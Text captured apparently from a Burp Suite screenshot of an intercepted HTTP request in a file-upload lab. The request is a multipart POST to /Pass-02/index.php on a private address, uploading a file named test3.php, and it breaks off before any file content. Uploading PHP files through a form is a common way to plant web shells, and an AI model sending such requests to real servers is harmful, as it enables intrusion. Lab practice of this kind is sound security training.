 Pretty Raw Hex
1 POST /Pass-02/index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------286252219314742084524020618567
8 Content-Length: 380
9 Origin: http://192.168.118.128
10 Connection: close
11 Referer: http://192.168.118.128/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------286252219314742084524020618567
15 Content-Disposition: form-data; name="upload_file"; filename="test3.php"
16 Content-Type: application/octet-stream
17